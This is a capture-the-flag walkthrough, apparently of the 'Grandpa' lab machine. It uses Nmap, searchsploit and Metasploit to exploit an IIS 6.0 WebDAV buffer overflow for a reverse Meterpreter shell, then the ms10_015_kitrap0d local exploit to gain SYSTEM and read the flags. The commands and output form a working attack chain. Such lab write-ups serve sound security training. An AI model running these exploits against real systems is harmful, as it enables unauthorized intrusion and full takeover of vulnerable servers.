Setup
I began by adding the IP address of my machine instance to my /etc/hosts file with the value of grandpa. This means that wherever I want to use the IP address of the machine, I can just use grandpa rather than needing to remember the IP address.

I opened the /etc/hosts file for editing with sudo nano /etc/hosts and added an entry as below:
Initial Enumeration
Nmap
I begin with an Nmap scan of the target with nmap -sC -sV -oA nmap/grandpa grandpa -Pn -p- which returned:
└─$ nmap -sC -sV -oA nmap/grandpa grandpa -Pn -p-
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-16 20:33 BST
Nmap scan report for grandpa (10.129.95.233)
Host is up (0.024s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
| http-webdav-scan:
| Allowed Methods: OPTIONS, TRACE, GET, HEAD, COPY, PROPFIND, SEARCH, LOCK, UNLOCK
| Server Type: Microsoft-IIS/6.0
| Server Date: Fri, 16 Aug 2024 19:36:04 GMT
| Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
|_ WebDAV type: Unknown
|_http-title: Under Construction
|_http-server-header: Microsoft-IIS/6.0
| http-methods:
|_ Potentially risky methods: TRACE COPY PROPFIND SEARCH LOCK UNLOCK DELETE PUT MOVE MKCOL PROPPATCH
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 145.26 seconds
HTTP
I visited the website in FireFox and got an “Under Construction” page:

I tried the usual web recon tools such as GoBuster but had no luck finding any pages, subdomains etc. so I revisited the Nmap results and saw that they showed that the server had webdav available and the server was IIS/6.0
I searched for this with searchsploit and found some interesting results:
└─$ searchsploit webdav
---------------------------------------------------------------------------------------------------------------------------------------------------Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------------------------------
Microsoft IIS 6.0 - WebDAV 'ScStoragePathFromUrl' Remote Buffer Overflow | windows/remote/41738.py
Microsoft IIS 6.0 - WebDAV Remote Authentication Bypass | windows/remote/8765.php
Microsoft IIS 6.0 - WebDAV Remote Authentication Bypass (1) | windows/remote/8704.txt
Microsoft IIS 6.0 - WebDAV Remote Authentication Bypass (2) | windows/remote/8806.pl
Microsoft IIS 6.0 - WebDAV Remote Authentication Bypass (Patch) | windows/remote/8754.patch
---------------------------------------------------------------------------------------------------------------------------------------------------
I loaded up metasploit to see if it had any modules for exploiting these. I have removed the unrelated modules but one matched the searchspolit results so I decided to try this:
msf6 > search webdav iis 6
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
11 exploit/windows/iis/iis_webdav_scstoragepathfromurl 2017-03-26 manual Yes Microsoft IIS WebDav ScStoragePathFromUrl Overflow
I selected the module with use 11 and once it was loaded, I used the show options command to see what info I needed to provide.
It needed the usual RHOSTS and LHOST value so I set these with set RHOSTS 10.129.239.230 and set LHOST tun0 respectively. tun0 is my vpn interface and metasploit will automatically change the IP address to that of my VPN.
I executed the module with exploit and, after a few seconds, I received a shell back from the target. The getuid command revealed that this shell was as the NT AUTHORITY\NETWORK SERVICE user:
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > exploit
[*] Started reverse TCP handler on 10.10.14.152:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (176198 bytes) to 10.129.239.230
[*] Meterpreter session 1 opened (10.10.14.152:4444 -> 10.129.239.230:1033) at 2024-08-17 15:49:11 +0100
meterpreter >getuid
Server username: NT AUTHORITY\NETWORK SERVICE
I wanted to use the local_exploit_suggester module to try and identify any potential exploits on the target machine that might allow me to elevate my privileges so I sent my current session to the background with bg and loaded the module with use post/multi/recon/local_exploit_suggester:
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use post/multi/recon/local_exploit_suggester
The only option required for this module was the session that I wanted to run the module against. In this case this was session 1 so I set this with set session 1 and then used the exploit command to run the module.
This took a few minutes but eventually it presented me with a list of potential vulnerabilities for the target and whether it thinks it is vulnerable or not.
On this occasion, the results were as follows:
msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] Running check method for exploit 41 / 41
[*] 10.129.239.230 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/ms10_015_kitrap0d Yes The service is running, but could not be validated.
2 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
3 exploit/windows/local/ms14_070_tcpip_ioctl Yes The target appears to be vulnerable.
4 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
5 exploit/windows/local/ms16_016_webdav Yes The service is running, but could not be validated.
6 exploit/windows/local/ms16_075_reflection Yes The target appears to be vulnerable.
7 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
I have removed all of the results that the module decided that the target wasn’t vulnerable to. Just because the module says that the target might be vulnerable, it isn’t always and multiple exploits may need to be tried before one works.
I began by trying the ms10-015 exploit by loading the module with use windows/local/ms10_015_kitrap0d.
The module required the session that I wanted to run the exploit on, the LHOST and the LPORT so I set these with set session 1, set LHOST tun0 and set LPORT 4445 respectively.
I ran the module with exploit and after a few seconds I received a new reverse shell as the NT AUTHORITY\SYSTEM user:
msf6 exploit(windows/local/ms10_015_kitrap0d) > exploit
[*] Started reverse TCP handler on 10.10.14.152:4445
[*] Reflectively injecting payload and triggering the bug...
[*] Launching netsh to host the DLL...
[+] Process 408 launched.
[*] Reflectively injecting the DLL into 408...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176198 bytes) to 10.129.239.230
[*] Meterpreter session 2 opened (10.10.14.152:4445 -> 10.129.239.230:1034) at 2024-08-17 16:13:25 +0100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
I dropped into a shell with the shell command and set about finding the flags.
The user.txt flag was found in the C:\Documents and Settings\Harry\Desktop directory:
C:\Documents and Settings\Harry\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is FDCB-B9EF
Directory of C:\Documents and Settings\Harry\Desktop
04/12/2017 05:32 PM <DIR> .
04/12/2017 05:32 PM <DIR> ..
04/12/2017 05:32 PM 32 user.txt
1 File(s) 32 bytes
2 Dir(s) 1,317,187,584 bytes free
C:\Documents and Settings\Harry\Desktop>type user.txt
type user.txt
bdf**************************869
The root.txt flag was found in the C:\Documents and Settings\Administrator\Desktop directory:
C:\Documents and Settings\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is FDCB-B9EF
Directory of C:\Documents and Settings\Administrator\Desktop
04/12/2017 05:28 PM <DIR> .
04/12/2017 05:28 PM <DIR> ..
04/12/2017 05:29 PM 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 1,317,163,008 bytes free
C:\Documents and Settings\Administrator\Desktop>type root.txt
type root.txt
935**************************b7b